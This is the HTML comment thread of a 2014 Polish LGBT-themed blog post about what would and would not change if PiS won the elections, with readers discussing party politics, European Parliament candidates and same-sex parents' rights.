id="c2962761981287679542-ra" class="thread-chrome thread-expanded"><div></div><div id="c2962761981287679542-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2962761981287679542">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2962761981287679542-ce"></div></li><li class="comment" id="c6076104918414126346"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhniIgam9nBzJDrKRTqFqqYH787NWn3Chg3h4XN4pSm5fxa7vLfex1Tuo9Mwwg_VM6wT7kJzBhUq74eD3OcO3Q-ION3P7H6PTxRsD9WCTeCXEAZ_h5WwCg-1MVC8fbAoi8/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08115249884196621212" rel="nofollow">ja osobne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392935378660#c6076104918414126346">20.02.2014, 23:29</a></span></div><p class="comment-content">o sorry zapomniałem &quot;nadal&quot;<br><br>nadal rząd się wyżywi <br>aktualne od zarania politycznej współczesności  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6076104918414126346">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2117734759"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/6076104918414126346">Usuń</a></span></span></div><div class="comment-replies"><div id="c6076104918414126346-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6076104918414126346-ra" class="thread-chrome thread-expanded"><div></div><div id="c6076104918414126346-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6076104918414126346">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6076104918414126346-ce"></div></li><li class="comment" id="c9003759100497865893"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392940396004#c9003759100497865893">21.02.2014, 00:53</a></span></div><p class="comment-content">Nadal o Annie Grodzkiej mówić się będzie w rodzaju męskim.<br><br>Matki nadal będą pozostawione same sobie.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9003759100497865893">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/9003759100497865893">Usuń</a></span></span></div><div class="comment-replies"><div id="c9003759100497865893-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c9003759100497865893-ra" class="thread-chrome thread-expanded"><div></div><div id="c9003759100497865893-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9003759100497865893">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c9003759100497865893-ce"></div></li><li class="comment" id="c2774683717058383841"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1393000606109#c2774683717058383841">21.02.2014, 17:36</a></span></div><p class="comment-content">Czyli nadal będzie jak jest ...., ale walczący nadal będą walczyć !<br> A może paradoksalnie życie nas zaskoczy - jak mówią, gdzie dwóch się bije tam trzeci korzysta (tak ku pokrzepieniu serc).<br>Danka</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2774683717058383841">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/2774683717058383841">Usuń</a></span></span></div><div class="comment-replies"><div id="c2774683717058383841-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2774683717058383841-ra" class="thread-chrome thread-expanded"><div></div><div id="c2774683717058383841-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2774683717058383841">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2774683717058383841-ce"></div></li><li class="comment" id="c657845963716481850"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/16896780056898800859" rel="nofollow">Srebrni24</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1393004146749#c657845963716481850">21.02.2014, 18:35</a></span></div><p class="comment-content">Właśnie tak! W sumie każde z powyższych zdań opatrzone wstępem &quot;Gdy wygra PiS, a nie PO, to...&quot; nadawałoby się na infografikę lub zdjęcie w tle na fejsie. To samo próbuję uświadomić za pomocą strony Wiem Kogo Wybieram i wydarzenia &quot;25 maja 2014: Wyjmujemy europarlament z konserwy&quot;. Zapraszam do udziału i rozpowszechniania: https://www.facebook.com/events/210210879178286 </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="657845963716481850">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-737388259"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/657845963716481850">Usuń</a></span></span></div><div class="comment-replies"><div id="c657845963716481850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c657845963716481850-ra" class="thread-chrome thread-expanded"><div></div><div id="c657845963716481850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="657845963716481850">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c657845963716481850-ce"></div></li><li class="comment" id="c2132261606836027320"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1393005303209#c2132261606836027320">21.02.2014, 18:55</a></span></div><p class="comment-content">@ja osobne<br>Właśnie tak - jesteśmy tu, gdzie jesteśmy, między innymi dzięki &quot;obronie Polski przed PiS&quot;. I nawet nie chce mi się pisać &quot;A nie mówiłam?&quot;, bo to żadna satysfakcja. Mogę mieć tylko nadzieję, że bezsens takiej strategii będzie dostrzegać coraz więcej osób.<br><br>@Danko<br>A nawet, paradoksalnie, dotąd niewalczący mogą dostać kopa do działania - jak za rządów koalicji PiS-LPR-Samoobrona.<br><br>@Aniu<br>Promuję i rozpowszechniam. A jeśli chcesz tę notkę wykorzystać (w części, w całości, jak chcesz), to oczywiście wykorzystaj.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2132261606836027320">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/2132261606836027320">Usuń</a></span></span></div><div class="comment-replies"><div id="c2132261606836027320-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2132261606836027320-ra" class="thread-chrome thread-expanded"><div></div><div id="c2132261606836027320-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2132261606836027320">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2132261606836027320-ce"></div></li><li class="comment" id="c2035646899089530160"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1393070516693#c2035646899089530160">22.02.2014, 13:01</a></span></div><p class="comment-content">Ewo, pominęłaś w tym wyliczeniu pewien &quot;drobiazg&quot;: politykę zagraniczną. Może warto więc dodać &quot;plusy&quot;, np:<br>Polska odzyska należne miejsce w Europie,<br>Unia Europejska zwróci Polsce niepodległość<br>Polska odzyska Berezę Kartuską we wiadomym celu<br>itd.<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2035646899089530160">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/2035646899089530160">Usuń</a></span></span></div><div class="comment-replies"><div id="c2035646899089530160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2035646899089530160-ra" class="thread-chrome thread-expanded"><div></div><div id="c2035646899089530160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2035646899089530160">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2035646899089530160-ce"></div></li><li class="comment" id="c1665510306278176777"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ja-osobne.blogspot.com/" rel="nofollow">ja osobne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1393071766741#c1665510306278176777">22.02.2014, 13:22</a></span></div><p class="comment-content">a tak polityka zagraniczna<br>zmiany? oto one: reprezentant narodu nie będzie nigdzie wyjeżdżał bo się obrazi i nie zna języków,<br>nadal?<br>nadal polska pozostanie na marginesie zainteresowań wielkich tego świata<br>nadal stanowiska ważne gospodarczo lub w UE (min gospodarki, ochrony środowiska, rolnictwa) będą w rękach osób których główne kompetencje to należenie do koła łowieckiego i zięć z zakładem przetwórstwa mięsa <br><br>nie ratujmy już tej Polski, choć raz poratujmy siebie </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1665510306278176777">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/1665510306278176777">Usuń</a></span></span></div><div class="comment-replies"><div id="c1665510306278176777-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1665510306278176777-ra" class="thread-chrome thread-expanded"><div></div><div id="c1665510306278176777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1665510306278176777">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1665510306278176777-ce"></div></li><li class="comment" id="c7386780379935979418"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1393074739128#c7386780379935979418">22.02.2014, 14:12</a></span></div><p class="comment-content">ja osobne: Ok. Proponuję bardziej konstruktywne podejście. Wiem już, że w moim okręgu do PE kandydatką jest p. Kazia Szczuka. Inne ugrupowania jeszcze się nie określiły. Co sądzisz o tej kandydaturze?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7386780379935979418">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/7386780379935979418">Usuń</a></span></span></div><div class="comment-replies"><div id="c7386780379935979418-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7386780379935979418-ra" class="thread-chrome thread-expanded"><div></div><div id="c7386780379935979418-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7386780379935979418">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7386780379935979418-ce"></div></li><li class="comment" id="c3998903993212722105"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">ja osobne</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1393082761816#c3998903993212722105">22.02.2014, 16:26</a></span></div><p class="comment-content">trudno konstruktywnie ocenić wachlarz kandydatów/ek kiedy ma się tylko jedną Szczukę :)<br>ja akurat nie mam nic przeciw niej (choć nie znam jej poglądów na wszystkie tematy jakimi zajmuje się parlament UE) zakładam też, że podobnie jak większość ludzi Szczuka nie ma wyrobionych poglądów na wszystkie sprawy jakimi zajmuje się UE (trochę boje sie ludzi którzy mają wyrobione poglądy na wszystko)<br><br>jeśli nie podobają ci się poglądy kandydatki (energetyka tak? dobrze pamiętam? itd) szukaj innych (jak już się pojawią) wybierz tematy najważniejsze(np równouprawnienie i węgiel kamienny:]) wybierz priorytet, wreszcie próbuj zapytać -bezpośrednio mailem- swoją kandydatkę/kandydata swojego o najważniejsze dla ciebie sprawy<br>ja tak zrobiłem w ostatnich wyborach nie stawiając nawet na konkretną partię ale próbując pisać, zadawać pytania kilku osobom z list wyborczych. W większości było to bezowocne a jedna odpowiedź pozytywnie zaskoczyła.<br>czy dało to gwarancje, że kandydatka którą wsparłem spełni moje oczekiwania?<br>jak wiesz nie ma takiej gwarancji? nie zniechęca mnie to jednak do próbowania, pytania dociekania.[nie zamotałem tego za bardzo?]<br><br>a i jeszcze jedno wybory do PE to nie to samo co wybory do sejmu/senatu a hasło obrony przed pisem jest w wypadku ue jeszcze bardziej bezsensowne </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3998903993212722105">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/3998903993212722105">Usuń</a></span></span></div><div class="comment-replies"><div id="c3998903993212722105-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3998903993212722105-ra" class="thread-chrome thread-expanded"><div></div><div id="c3998903993212722105-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3998903993212722105">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3998903993212722105-ce"></div></li><li class="comment" id="c3939252473270718804"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1393089876942#c3939252473270718804">22.02.2014, 18:24</a></span></div><p class="comment-content">Kto wie, może tego samego dnia będą wybory i u nas i na Ukrainie. Nie jestem w stanie skupić się teraz na czymś innym, niż śledzeniu tego, co tam się dzieje! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3939252473270718804">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/3939252473270718804">Usuń</a></span></span></div><div class="comment-replies"><div id="c3939252473270718804-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3939252473270718804-ra" class="thread-chrome thread-expanded"><div></div><div id="c3939252473270718804-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3939252473270718804">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3939252473270718804-ce"></div></li><li class="comment" id="c2514796223606245799"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Manomento</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1397220611545#c2514796223606245799">11.04.2014, 14:50</a></span></div><p class="comment-content">I nadal, mimo że razem poczęłyśmy, razem urodziłyśmy nasze dziecko, razem się nim opiekujemy i wychowujemy, to nie będziemy miały takich samych praw. Druga mama nie dostanie z ubezpieczenia środków za narodziny dziecka, nie pójdzie na urlop &quot;ojcowski&quot;, nie wspominając, że praw nie ma żadnych względem dziecka. A nasza córeczka, dopiero trzytygodniowa, będzie wzrastała w poczuciu, że jest kimś gorszym, bo jej druga mama nie ma w państwie nic do powiedzenia... Wkur... ące, niesprawiedliwe i naprawdę przykre. Te same obowiązki, żadnych praw. <br>Pozdrawiam! Długo mnie nie było na Waszym blogu, ale już czytam ;) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2514796223606245799">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/2514796223606245799">Usuń</a></span></span></div><div class="comment-replies"><div id="c2514796223606245799-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2514796223606245799-ra" class="thread-chrome thread-expanded"><div></div><div id="c2514796223606245799-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2514796223606245799">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2514796223606245799-ce"></div></li><li class="comment" id="c1218921883247647298"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1397406051841#c1218921883247647298">13.04.2014, 18:20</a></span></div><p class="comment-content">Hej, gdzie jesteście? Tęsknię za waszymi wpisami. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1218921883247647298">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/1218921883247647298">Usuń</a></span></span></div><div class="comment-replies"><div id="c1218921883247647298-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1218921883247647298-ra" class="thread-chrome thread-expanded"><div></div><div id="c1218921883247647298-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1218921883247647298">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1218921883247647298-ce"></div></li><li class="comment" id="c4025807860381386857"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1397413600494#c4025807860381386857">13.04.2014, 20:26</a></span></div><p class="comment-content">Kończę bardzo duży projekt. Zostało już niewiele. Potem obiecuję wrócić, też mnie już paluszki świerzbią, by trochę pohejterzyć i trochę poanalizować. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4025807860381386857">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/4025807860381386857">Usuń</a></span></span></div><div class="comment-replies"><div id="c4025807860381386857-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4025807860381386857-ra" class="thread-chrome thread-expanded"><div></div><div id="c4025807860381386857-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4025807860381386857">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4025807860381386857-ce"></div></li><li class="comment" id="c3536193664345813197"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-35jBmo329cU/VqkJ_XG0rkI/AAAAAAAAATg/c5V3rJMzt5Q/s35/daundto-logo-blogspot.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/14463838458367047888" rel="nofollow">Da.&amp;To.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1407539387712#c3536193664345813197">9.08.2014, 01:09</a></span></div><p class="comment-content">Wolę zagłosować na PO niż pogrążyć się z PiS.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3536193664345813197">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1551566295"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/3536193664345813197">Usuń</a></span></span></div><div class="comment-replies"><div id="c3536193664345813197-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3536193664345813197-ra" class="thread-chrome thread-expanded"><div></div><div id="c3536193664345813197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3536193664345813197">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3536193664345813197-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="349388758538823225"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/852867059430103893?po=349388758538823225&hl=pl&saa=85391&origin=https://trzyczesciowygarnitur.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</ul>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://trzyczesciowygarnitur.blogspot.com/feeds/349388758538823225/comments/default' target='_blank' type='application/atom+xml'>
Komentarze do posta
                                          (
                                          Atom
                                          )
                                        </a>
</div>
</div>
</div></div>
<!-- End Post archive -->
</div><!-- /.content -->
</div><!-- /.col-md-8 -->
<!-- End large content -->
<!-- Begin sidebar -->
<div class='col-md-4'>
<div class='sidebar'>
<div class='sidebar-wrapper section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Czytajcie nas na:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://whosome.pl/'>Whosome | Doctor Who, fantastyka, popkultura</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany wpis</h2>
<div class='post-summary'>
<h3><a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>To nigdy nie jest tylko serial</a></h3>
<p>
      &quot;Orange Is the New Black&quot;, &quot;The Fosters&quot; i &quot;Orphan Black&quot;* to trzy seriale, które zaczęłam oglądać w ost...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s1600/seriale_male.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne teksty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2012/06/nasza-bardzo-wielka-wina.html'>Nasza bardzo wielka wina</a></div>
<div class='item-snippet'>       Wiele słów goryczy już padło, a padnie jeszcze więcej pod adresem Komisji Ustawodawczej, która negatywnie zaopiniowała zarówno ustawę...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-sie-lesbijka-konczy-gdzie-zaczyna.html'>Gdzie się lesbijka kończy, a gdzie zaczyna</a></div>
<div class='item-snippet'>Ciekawe rzeczy dzieją się w komentarzach pod postem o eks-geju z Wyoming . Wrócił na tapetę mój ukochany znienawidzony film &quot;The Kids A...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/12/niewychodzenie-z-szafy.html'>Niewychodzenie z szafy</a></div>
<div class='item-snippet'>Ewa wyjechała. A jako, że na blogu (i w domu też, ale milcz serce moje) pusto, to zainspirowana tekstem o autobiografii Marka Niedźwiedzkieg...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/07/niekonserwatywna-pciowo-replika.html'>Niekonserwatywna płciowo "Replika"</a></div>
<div class='item-snippet'>Kilka dni temu w końcu dotarła do mnie nowa &quot;Replika&quot;. Na ten numer czekałam naprawdę z ogromną niecierpliwością, a wszystko za sp...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/11/po-kolorowej-niepodlegej.html'>Po Kolorowej Niepodległej</a></div>
<div class='item-snippet'>Tak jak zapowiadałam w zeszłym roku , również tym razem, bez oporów i wątpliwości, wybrałam się na legalną blokadę Marszu Niepodległości, cz...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
